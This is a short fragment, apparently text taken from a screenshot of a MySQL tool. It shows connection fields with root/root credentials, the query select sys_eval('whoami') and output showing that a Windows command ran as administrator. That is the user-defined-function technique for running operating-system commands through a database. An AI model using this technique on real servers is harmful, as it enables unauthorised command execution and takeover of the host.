 地址 localhost 端口 3306 用户 root 密码 root 库名 mysql
select sys_eval('whoami');
显示版本 执行
执行SQL语句成功
10_53_0_75\administrator